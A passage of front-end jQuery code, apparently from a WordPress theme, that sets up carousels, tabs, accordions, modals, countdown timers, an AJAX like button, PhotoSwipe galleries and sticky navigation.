        jQuery('a[href*="#"]').not('.comment-reply-link,#cancel-comment-reply-link,a[href*="#tab-"]').smoothScroll({ speed: 800 });
        jQuery(document).on('click', 'li.vc_tta-tab a,li.vc_tta-tab,.vc_tta-panel-title', function(e) {
             $('html, body').stop();
        });
        addEventListener('scroll', function() {
            tlg_top_offset = window.pageYOffset; 
        }, false);
/* SOCIAL SHARE TOGGLE - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        jQuery('body').on('click touchend', '.ssc-share-group a', function(e) {
            e.preventDefault();
            var popup = window.open($(this).prop('href'), '', 'height=340,width=800');
            if (window.focus) popup.focus(); return false;
        });
/* FLICKR - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        if(jQuery('.flickr-feed').length) {
           jQuery('.flickr-feed').each(function() {
               var userID = jQuery(this).attr('data-user-id'), number = jQuery(this).attr('data-number');
               jQuery(this).flickrPhotoStream({ id: userID, max: number, container: '<li/>' });
           });
        }
/* LIKE ACTION - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        jQuery('body').on('click', '.tlg-likes', function(e) {
            var link = jQuery(this);
            var id = link.attr('id');
            if( link.hasClass('active') ) return false;
            jQuery.post(wp_data.navian_ajax_url, { action:'tlg-likes', likes_id:id }, function(data) {
                link.html(data).addClass('active');
            });
            return false;
        });
        if( jQuery('body.ajax-tlg-likes').length ) {
            jQuery('.tlg-likes').each(function() {
                var id = jQuery(this).attr('id');
                jQuery(this).load(wp_data.navian_ajax_url, { action:'tlg-likes', post_id:id });
            });
        }
/* ACCORDION - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        jQuery('.accordion:not(.closed-all)').each(function(){
            jQuery('li', this).eq(0).addClass('active');
        });
        jQuery(document).on('click', '.accordion li', function(e) {
            var active_accordion = jQuery(this);
            if (active_accordion.closest('.accordion').hasClass('accordion-auto-close')) {
                active_accordion.closest('.accordion').find('li').removeClass('active');
                active_accordion.addClass('active');
            } else {
                active_accordion.toggleClass('active');
            }
        });
/* TABBED CONTENT - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        jQuery('.tabs-content').each(function() {
            jQuery('li', this).eq(0).addClass('active');
            jQuery(this).append('<ul class="tabs-content-text"></ul>');
        });
        setTimeout(function() {
            jQuery('.tabs-content').each(function() {
                jQuery(this).addClass('visible');
            });
        }, 200);
        jQuery('.tabs li').each(function() {
            var active_tab = jQuery(this), active_tab_class = '';
            if (active_tab.is('.tabs > li:first-child')) active_tab_class = ' class="active"';
            var content_tab = active_tab.find('.tab-content').detach().wrap('<li' + active_tab_class + '></li>').parent();
            active_tab.closest('.tabs-content').find('.tabs-content-text').append(content_tab);
        });
        jQuery(document).on('click', '.tabs li', function(e) {
            var active_tab = jQuery(this);
            active_tab.closest('.tabs').find('li').removeClass('active');
            active_tab.addClass('active');
            active_tab.closest('.tabs-content').find('.tabs-content-text>li').removeClass('active');
            active_tab.closest('.tabs-content').find('.tabs-content-text>li:nth-of-type(' + (active_tab.index() + 1) + ')').addClass('active');
        });
/* PROGRESS BARS - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        if( $(window).width() >= 768 ) {
            $('.progress-bars .meter > span').each(function() {
                $(this).waypoint(function() {
                    if (!$(this).hasClass('progress-showed')) {
                        $(this).data('origWidth', $(this).width()).width(0).animate({
                            width: $(this).data("origWidth")
                        }, 1200);
                        $(this).addClass('progress-showed');
                    } else return false;
                }, { offset: '100%' });
            });
        }
/* COUNTER - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        if(jQuery('.counter-number').length){
            jQuery('.counter-number').counterUp();
        }
/* CAROUSEL - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        jQuery('.blog-carousel.four-columns').owlCarousel({nav: false, dots: false, loop: true, responsive:{ 0:{items:1}, 700:{items:2}, 1100:{items:3}, 1600:{items:4} }});
        jQuery('.blog-carousel.three-columns').owlCarousel({nav: false, dots: false, loop: true, responsive:{ 0:{items:1}, 700:{items:2}, 1100:{items:3}, 1600:{items:3} }});
        jQuery('.blog-carousel.two-columns').owlCarousel({nav: false, dots: false, loop: true, responsive:{ 0:{items:1}, 700:{items:2}, 1100:{items:2}, 1600:{items:2} }});
        jQuery('.blog-carousel-rtl.four-columns').owlCarousel({rtl: true, nav: false, dots: false, loop: true, responsive:{ 0:{items:1}, 700:{items:2}, 1100:{items:3}, 1600:{items:4} }});
        jQuery('.blog-carousel-rtl.three-columns').owlCarousel({rtl: true, nav: false, dots: false, loop: true, responsive:{ 0:{items:1}, 700:{items:2}, 1100:{items:3}, 1600:{items:3} }});
        jQuery('.blog-carousel-rtl.two-columns').owlCarousel({rtl: true, nav: false, dots: false, loop: true, responsive:{ 0:{items:1}, 700:{items:2}, 1100:{items:2}, 1600:{items:2} }});
        jQuery('.shop-carousel.four-columns').owlCarousel({nav: false, dots: false, loop: true, responsive:{ 0:{items:1}, 700:{items:2}, 1100:{items:3}, 1600:{items:4} }});
        jQuery('.shop-carousel.three-columns').owlCarousel({nav: false, dots: false, loop: true, responsive:{ 0:{items:1}, 700:{items:2}, 1100:{items:3}, 1600:{items:3} }});
        jQuery('.shop-carousel-rtl.four-columns').owlCarousel({rtl: true, nav: false, dots: false, loop: true, responsive:{ 0:{items:1}, 700:{items:2}, 1100:{items:3}, 1600:{items:4} }});
        jQuery('.shop-carousel-rtl.three-columns').owlCarousel({rtl: true, nav: false, dots: false, loop: true, responsive:{ 0:{items:1}, 700:{items:2}, 1100:{items:3}, 1600:{items:3} }});
        jQuery('.carousel-one-item').owlCarousel({ nav: true, navigation : false, singleItem : true, loop: true, addClassActive: true, responsive:{ 0:{items:1}, 700:{items:1}, 1100:{items:1}, 1600:{items:1} },onInitialized: function() {  jQuery('.owl-item').find('video').each(function() { this.play();}); },});
        jQuery('.carousel-one-item-rtl').owlCarousel({ rtl: true, nav: true, navigation : false, singleItem : true, loop: true, addClassActive: true, responsive:{ 0:{items:1}, 700:{items:1}, 1100:{items:1}, 1600:{items:1} },onInitialized: function() {  jQuery('.owl-item').find('video').each(function() { this.play();}); },});
        jQuery('.carousel-one-item-fade').owlCarousel({ nav: true, navigation : false, singleItem : true, loop: true, addClassActive: true, animateOut: 'fadeOut', animateIn: 'fadeIn', mouseDrag: false, touchDrag: false, responsive:{ 0:{items:1}, 700:{items:1}, 1100:{items:1}, 1600:{items:1} },onInitialized: function() {  jQuery('.owl-item').find('video').each(function() { this.play();}); },});
        jQuery('.carousel-one-item-fade-rtl').owlCarousel({ rtl: true, nav: true, navigation : false, singleItem : true, loop: true, addClassActive: true, animateOut: 'fadeOut', animateIn: 'fadeIn', mouseDrag: false, touchDrag: false, responsive:{ 0:{items:1}, 700:{items:1}, 1100:{items:1}, 1600:{items:1} },onInitialized: function() {  jQuery('.owl-item').find('video').each(function() { this.play();}); },});
        jQuery('.carousel-one-item-autoplay').owlCarousel({ autoplay:true, autoplayTimeout:3000, autoplayHoverPause:true, nav: true, navigation : false, singleItem : true, loop: true, addClassActive: true, animateOut: 'fadeOut', animateIn: 'fadeIn', mouseDrag: false, touchDrag: false, responsive:{ 0:{items:1}, 700:{items:1}, 1100:{items:1}, 1600:{items:1} },onInitialized: function() {  jQuery('.owl-item').find('video').each(function() { this.play();}); },});
        jQuery('.carousel-one-item-autoplay-rtl').owlCarousel({ rtl: true, autoplay:true, autoplayTimeout:3000, autoplayHoverPause:true, nav: true, navigation : false, singleItem : true, loop: true, addClassActive: true, animateOut: 'fadeOut', animateIn: 'fadeIn', mouseDrag: false, touchDrag: false, responsive:{ 0:{items:1}, 700:{items:1}, 1100:{items:1}, 1600:{items:1} },onInitialized: function() {  jQuery('.owl-item').find('video').each(function() { this.play();}); },});
        jQuery('.carousel-one-item-auto').owlCarousel({ autoplay: true, autoplayTimeout: 1100, stopOnHover: false, nav: true, navigation : false, singleItem : true, loop: true, addClassActive: true, transitionStyle: 'fade', animateOut: 'fadeOut', animateIn: 'fadeIn', mouseDrag: false, touchDrag: false, responsive:{ 0:{items:1}, 700:{items:1}, 1100:{items:1}, 1600:{items:1} },});
        jQuery('.carousel-one-item-auto-rtl').owlCarousel({ rtl: true, autoplay: true, autoplayTimeout: 1100, stopOnHover: false, nav: true, navigation : false, singleItem : true, loop: true, addClassActive: true, transitionStyle: 'fade', animateOut: 'fadeOut', animateIn: 'fadeIn', mouseDrag: false, touchDrag: false, responsive:{ 0:{items:1}, 700:{items:1}, 1100:{items:1}, 1600:{items:1} },});
        jQuery('.carousel-padding-item').owlCarousel({ stagePadding: 200, loop:true, margin:20, nav: false, navigation : false, singleItem : false, responsive:{ 0:{ items:1, stagePadding: 60 }, 600:{ items:1, stagePadding: 100 }, 1000:{ items:1, stagePadding: 200 }, 1200:{ items:1, stagePadding: 250 }, 1400:{ items:1, stagePadding: 300 }, 1600:{ items:1, stagePadding: 350 }, 1800:{ items:1, stagePadding: 400 } }})
        jQuery('.carousel-padding-item-rtl').owlCarousel({ rtl: true, stagePadding: 200, loop:true, margin:20, nav: false, navigation : false, singleItem : false, responsive:{ 0:{ items:1, stagePadding: 60 }, 600:{ items:1, stagePadding: 100 }, 1000:{ items:1, stagePadding: 200 }, 1200:{ items:1, stagePadding: 250 }, 1400:{ items:1, stagePadding: 300 }, 1600:{ items:1, stagePadding: 350 }, 1800:{ items:1, stagePadding: 400 } }})
        jQuery('.carousel-padding').owlCarousel({ autoplay: 3000, autoplaySpeed: 500, stagePadding: 200, loop:true, margin:40, nav: false, navigation : false, singleItem : false, responsive:{ 0:{items:1, stagePadding: 15, margin: 10}, 600:{items:1, stagePadding: 100}, 1000:{items:2}, 1600:{items:3} }});
        jQuery('.carousel-padding-rtl').owlCarousel({ rtl: true, autoplay: 3000, autoplaySpeed: 500, stagePadding: 200, loop:true, margin:40, nav: false, navigation : false, singleItem : false, responsive:{ 0:{items:1, stagePadding: 15, margin: 10}, 600:{items:1, stagePadding: 100}, 1000:{items:2}, 1600:{items:3} }});
        jQuery('.logo-carousel-owl').owlCarousel({ nav: true, navigation : false, singleItem : false, loop: true, addClassActive: true, responsive:{ 0:{items:1}, 700:{items:3}, 1100:{items:5}, 1600:{items:5} }});
        jQuery('.logo-carousel-owl-rtl').owlCarousel({ rtl: true, nav: true, navigation : false, singleItem : false, loop: true, addClassActive: true, responsive:{ 0:{items:1}, 700:{items:3}, 1100:{items:5}, 1600:{items:5} }});
        jQuery('.logo-carousel .slides').owlCarousel({autoplay:true, autoplayTimeout:3000, autoplayHoverPause:true, nav: false, dots: false, loop: true, responsive:{ 0:{items:1}, 700:{items:3}, 1100:{items:5}, 1600:{items:5} }});        
        jQuery('.logo-carousel-rtl .slides').owlCarousel({rtl: true, autoplay:true, autoplayTimeout:3000, autoplayHoverPause:true, nav: false, dots: false, loop: true, responsive:{ 0:{items:1}, 700:{items:3}, 1100:{items:5}, 1600:{items:5} }});
        jQuery('.slider-rotator').flexslider({ animation: "slide", directionNav: false, controlNav: false });
        jQuery('.slider-rotator-rtl').flexslider({ rtl:true, animation: "slide", directionNav: false, controlNav: false });
        jQuery('.slider-thumb .slides li').each(function() {  jQuery(this).attr('data-thumb', jQuery(this).find('img').attr('src')); });
        jQuery('.slider-thumb-rtl .slides li').each(function() {  jQuery(this).attr('data-thumb', jQuery(this).find('img').attr('src')); });
        jQuery('.slider-thumb').flexslider({ animation: 'slide', controlNav: 'thumbnails', directionNav: true });
        jQuery('.slider-thumb-rtl').flexslider({ rtl:true, animation: 'slide', controlNav: 'thumbnails', directionNav: true });
/* VIDEO PLAYER - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */        
        if(jQuery('.player').length){
            jQuery('section').closest('body').find('.player').each(function() {
                jQuery(this).closest('section').find('.container').addClass('fadeOut');
                jQuery(this).attr('data-property', "{videoURL:'//youtu.be/" + jQuery(this).attr('data-video-id') + "',containment:'self',autoPlay:true, mute:true, startAt:" + jQuery(this).attr('data-start-at') + ", opacity:1, showControls:false}");
            });
            jQuery('.player').each(function(){
                var section = jQuery(this).closest( 'section' );
                var player = section.find( '.player' );
                player.YTPlayer();
                player.on('YTPStart',function(e){
                    section.find('.container').removeClass('fadeOut');
                    section.find('.masonry-loader').addClass('fadeOut');
                });
            });
        }
/* LIGHTBOX - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        if (jQuery('.lightbox-gallery').length) {
            jQuery('.lightbox-gallery li a').each(function(){
                jQuery(this).attr('data-lightbox', jQuery(this).closest('.lightbox-gallery').attr('data-gallery-title'));
            });
        }
/* MODALS - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        if (jQuery('.md-trigger').length) {
            jQuery('.md-trigger').each(function(i) {
                var modal = jQuery( '#' + jQuery(this).data( 'modal' ) ),
                    close = modal.find( '.md-close' ),
                    overlay = jQuery( '.md-overlay' ),
                    src = modal.find('iframe').attr('src'),
                    param = '?';
                if ( src && src.indexOf("?") >= 0 ) {
                    param = '&';
                }
                function removeModal() {
                    jQuery(this).closest( '.image-bg' ).addClass( 'z-index' );
                    modal.removeClass( 'md-show' );
                    modal.find('iframe').attr('src', src);
                }
                jQuery(this).on('click touchend', function(e) { 
                    e.preventDefault();
                    jQuery(this).closest( '.image-bg' ).removeClass( 'z-index' );
                    modal.addClass( 'md-show' );
                    modal.find('iframe').attr('src', src + param + "autoplay=1&showinfo=0");
                    overlay.on('click touchend', removeModal);
                });
                close.on('click touchend', function(e) {
                    jQuery(this).closest( '.image-bg' ).addClass( 'z-index' );
                    e.preventDefault();
                    removeModal();
                });
            } );
            jQuery(document).keyup(function(e) {
                if ( e.keyCode == 27 ) { // ESCAPE KEY
                    jQuery('.md-modal').removeClass( 'md-show' );
                }
            });
        }
        if (jQuery(window).width() >= 991) {
            jQuery('.modal-fixed').css('height', jQuery(window).height());
            jQuery(document).on('click', '.modal-fixed-action', function(e) {
                e.preventDefault();
                var modalID = jQuery(this).attr('data-modal');
                jQuery('#' + modalID).addClass('active');
                jQuery('body').addClass('modal-show');
                setTimeout(function() {  jQuery('.modal-fixed .search-form input[type="text"]').focus(); }, 1200);
            });
            jQuery(document).on('click', '.modal-fixed-close', function(e) {
                e.preventDefault();
                jQuery('.modal-fixed').removeClass('active');
                jQuery('.modal-fixed .search-form input[type="text"]').val('');
                setTimeout(function() {  jQuery('body').removeClass('modal-show'); }, 350);
            });
        }
/* COUNTDOWN - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        if (jQuery('.countdown').length) {
            jQuery('.countdown').each(function() {
                var date = jQuery(this).attr('data-date');
                var day = jQuery(this).attr('data-day');
                jQuery(this).countdown(date, function(event) {
                    jQuery(this).text( event.strftime('%D '+day+' %H:%M:%S') );
                });
            });
        }
        if (jQuery('.countdown-legacy').length) {
            jQuery('.countdown-legacy').each(function() {
                var date = jQuery(this).attr('data-date');
                var week = jQuery(this).attr('data-week');
                var day = jQuery(this).attr('data-day');
                var hour = jQuery(this).attr('data-hour');
                var minute = jQuery(this).attr('data-minute');
                var second = jQuery(this).attr('data-second');
                jQuery(this).countdown(date, function(event) {
                    jQuery(this).html(event.strftime(''
                        + '<div class="countdown-part">%w <span>'+week+'</span></div>'
                        + '<div class="countdown-part">%d <span>'+day+'</span></div>'
                        + '<div class="countdown-part">%H <span>'+hour+'</span></div>'
                        + '<div class="countdown-part">%M <span>'+minute+'</span></div>'
                        + '<div class="countdown-part">%S <span>'+second+'</span></div>'));
                });
            });
        }
/* OTHER SCRIPTS - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        /* Spacer */
        tlg_vc_spacer();
        /* Responsive iframe */
        fluidvids.init({selector: ['iframe', 'object']});
        /* Tooltip */
        jQuery('[data-toggle="tooltip"]').tooltip();
        /* Enable parallax */
        jsparallax_init('.parallax > .background-content');
        /* Disable parallax on mobile */
        if ((/Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i).test(navigator.userAgent || navigator.vendor || window.opera)) { jQuery('section').removeClass('parallax'); }
        /* Set global variable */
        tlg_nav_height              = jQuery('body .nav-container nav:first').outerHeight();
        tlg_first_section_height    = jQuery('.main-container section:nth-of-type(1)').outerHeight(true);
        if ( jQuery('.wpb_content_element').hasClass('wpb_layerslider_element') ) {
            tlg_first_section_height    = jQuery('.wpb_layerslider_element:nth-of-type(1)').outerHeight(true);
        }
        if( jQuery('.wpb_content_element').hasClass('wpb_revslider_element') ) {
            tlg_first_section_height    = jQuery('.wpb_revslider_element:nth-of-type(1)').outerHeight(true);
        }
        if( jQuery('[id*="rev_slider"]').hasClass('rev_slider_wrapper') ) {
            tlg_first_section_height    = jQuery('.rev_slider_wrapper:nth-of-type(1)').outerHeight(true);
        }
        if( jQuery('rs-slides').length ) {
            tlg_first_section_height    = jQuery('rs-slides:nth-of-type(1)').outerHeight(true);
        }
        if(jQuery('.masonry-flip').length) {
            new AnimOnScroll( document.getElementById( 'masonry-flip' ), {
                minDuration : 0.4,
                maxDuration : 0.7,
                viewportFactor : 0.2
            } );
        }
        if(jQuery('.masonry-flip-photoswipe').length) {
            var initPhotoSwipeFromDOM = function(gallerySelector) {
                var parseThumbnailElements = function(el) {
                    var thumbElements = el.childNodes,
                        numNodes = thumbElements.length,
                        items = [],
                        figureEl,
                        linkEl,
                        size,
                        item;
                    for(var i = 0; i < numNodes; i++) {
                        figureEl = thumbElements[i];
                        if(figureEl.nodeType !== 1) {
                            continue;
                        }
                        linkEl = figureEl.children[0];
                        size = linkEl.getAttribute('data-size').split('x');
                        item = {
                            src: linkEl.getAttribute('href'),
                            w: parseInt(size[0], 10),
                            h: parseInt(size[1], 10)
                        };
                        if(figureEl.children.length > 1) {
                            item.title = figureEl.children[1].innerHTML; 
                        }
                        if(linkEl.children.length > 0) {
                            item.msrc = linkEl.children[0].getAttribute('src');
                        }
                        item.el = figureEl;
                        items.push(item);
                    }
                    return items;
                };
                var closest = function closest(el, fn) {
                    return el && ( fn(el) ? el : closest(el.parentNode, fn) );
                };
                var onThumbnailsClick = function(e) {
                    e = e || window.event;
                    e.preventDefault ? e.preventDefault() : e.returnValue = false;
                    var eTarget = e.target || e.srcElement;
                    var clickedListItem = closest(eTarget, function(el) {
                        
                        return (el.tagName && el.tagName.toUpperCase() === 'LI');
                    });
                    if(!clickedListItem) {
                        return;
                    }
                    var clickedGallery = clickedListItem.parentNode,
                        childNodes = clickedListItem.parentNode.childNodes,
                        numChildNodes = childNodes.length,
                        nodeIndex = 0,
                        index;
                    for (var i = 0; i < numChildNodes; i++) {
                        if(childNodes[i].nodeType !== 1) { 
                            continue; 
                        }
                        if(childNodes[i] === clickedListItem) {
                            index = nodeIndex;
                            break;
                        }
                        nodeIndex++;
                    }
                    if(index >= 0) {
                        openPhotoSwipe( index, clickedGallery );
                    }
                    return false;
                };
                var photoswipeParseHash = function() {
                    var hash = window.location.hash.substring(1), params = {};
                    if(hash.length < 5) {
                        return params;
                    }
                    var vars = hash.split('&');
                    for (var i = 0; i < vars.length; i++) {
                        if(!vars[i]) {
                            continue;
                        }
                        var pair = vars[i].split('=');  
                        if(pair.length < 2) {
                            continue;
                        }           
                        params[pair[0]] = pair[1];
                    }
                    if(params.gid) {
                        params.gid = parseInt(params.gid, 10);
                    }
                    return params;
                };
                var openPhotoSwipe = function(index, galleryElement, disableAnimation, fromURL) {
                    var pswpElement = document.querySelectorAll('.pswp')[0], gallery, options, items;
                    items = parseThumbnailElements(galleryElement);
                    options = {
                        galleryUID: galleryElement.getAttribute('data-pswp-uid'),
                        getThumbBoundsFn: function(index) {
                            var thumbnail = items[index].el.getElementsByTagName('img')[0],
                                pageYScroll = window.pageYOffset || document.documentElement.scrollTop,
                                rect = thumbnail.getBoundingClientRect(); 
                            return {x:rect.left, y:rect.top + pageYScroll, w:rect.width};
                        }
                    };
                    if(fromURL) {
                        if(options.galleryPIDs) {
                            for(var j = 0; j < items.length; j++) {
                                if(items[j].pid == index) {
                                    options.index = j;
                                    break;
                                }
                            }
                        } else {
                            options.index = parseInt(index, 10) - 1;
                        }
                    } else {
                        options.index = parseInt(index, 10);
                    }
                    if( isNaN(options.index) ) {
                        return;
                    }
                    if(disableAnimation) {
                        options.showAnimationDuration = 0;
                    }
                    gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);
                    gallery.init();
                };
                var galleryElements = document.querySelectorAll( gallerySelector );
                for(var i = 0, l = galleryElements.length; i < l; i++) {
                    galleryElements[i].setAttribute('data-pswp-uid', i+1);
                    galleryElements[i].onclick = onThumbnailsClick;
                }
                var hashData = photoswipeParseHash();
                if(hashData.pid && hashData.gid) {
                    openPhotoSwipe( hashData.pid ,  galleryElements[ hashData.gid - 1 ], true, true );
                }
            };
            initPhotoSwipeFromDOM('.masonry-flip-photoswipe');
        }

    }); // END READY
    function tlg_preloader() { 
        jQuery('#tlg_preloader').css('opacity', 0);
        setTimeout(function() { jQuery('#tlg_preloader').hide(); }, 500);
    }
    function tlg_masonry_show() {
        var $items  = jQuery('.masonry-show .masonry-item');
        var time    = 0;
        $items.each(function() {
            
            var item = jQuery(this);
            setTimeout(function() {
                
                item.addClass('fadeIn');
            }, time);
            time += 200;
        });
    }
    function tlg_update_nav() {
        if (jQuery(window).width() > 990) {
            tlg_first_section_height    = jQuery('.main-container section:nth-of-type(1)').outerHeight(true);
            if ( jQuery('.wpb_content_element').hasClass('wpb_layerslider_element') ) {
                tlg_first_section_height    = jQuery('.wpb_layerslider_element:nth-of-type(1)').outerHeight(true);
            }
            if( jQuery('.wpb_content_element').hasClass('wpb_revslider_element') ) {
                tlg_first_section_height    = jQuery('.wpb_revslider_element:nth-of-type(1)').outerHeight(true);
            }
            if( jQuery('[id*="rev_slider"]').hasClass('rev_slider_wrapper') ) {
                tlg_first_section_height    = jQuery('.rev_slider_wrapper:nth-of-type(1)').outerHeight(true);
            }
            if( jQuery('rs-slides').length ) {
                tlg_first_section_height    = jQuery('rs-slides:nth-of-type(1)').outerHeight(true);
            }
            var tlg_section = tlg_nav.hasClass('transparent') ? parseInt(tlg_first_section_height) - parseInt(wp_data.navian_menu_height) : parseInt(tlg_first_section_height) + parseInt(wp_data.navian_menu_height);
            if (tlg_top_offset <= 0) {
                if (tlg_nav_fixed) { tlg_nav_fixed = false; tlg_nav.removeClass('fixed nav-show'); }
                return;
            }
            if (tlg_top_offset > tlg_section) {
                // do nothing
            } else {
                if (tlg_top_offset > tlg_nav_height) {
                    if (!tlg_nav_fixed) { tlg_nav_fixed = true;  tlg_nav.addClass('fixed nav-show'); }
                } else { 
                    if (tlg_nav_fixed) { tlg_nav_fixed = false; tlg_nav.removeClass('fixed nav-show'); }
                }
            }
        }
        if (jQuery(window).width() <= 990) {
           if (!tlg_nav_fixed) { tlg_nav_fixed = true;  tlg_nav.addClass('fixed nav-show'); }
        }
    }
    function tlg_vc_spacer() {
        jQuery('.tlg-spacer').each(function(i,e){ 
            var body_width = jQuery(window).width();
            var height_mobible = jQuery(e).data('height-mobile');
            var height_tablet = jQuery(e).data('height-tablet');
            var height = jQuery(e).data('height');
            if(body_width <= 768){
                jQuery(this).height(height_mobible);
            } else if (body_width >= 768 && body_width <= 1024){
                jQuery(this).height(height_tablet);
            } else if (body_width >= 1024){
                jQuery(this).height(height);
            }
        });
    }
    function tlg_megamenu() {
        var body_width = jQuery(window).width();
        if (body_width > 990) {
            if (!jQuery('.nav-container').hasClass('vertical-menu')) {
                jQuery('nav .megamenu-item > ul').removeClass('subnav').addClass('mega-menu');
            }
        } else {
            if (!jQuery('.nav-container').hasClass('vertical-menu')) {
                jQuery('nav .megamenu-item > ul').removeClass('mega-menu').addClass('subnav');
            }
            jQuery(document).on('click', '.menu li', function(e) {
                if (!e) e = window.event; e.stopPropagation();
                if (jQuery(this).find(">a").is('[href*="#"]') || ('yes' == wp_data.navian_menu_open && jQuery(this).hasClass("menu-item-has-children"))) {
                    e.preventDefault();
                }
                if (jQuery(this).find('ul').length) jQuery(this).toggleClass('toggle-sub');
                else jQuery(this).parents('.toggle-sub').removeClass('toggle-sub');
            });
        }
    }
})(jQuery);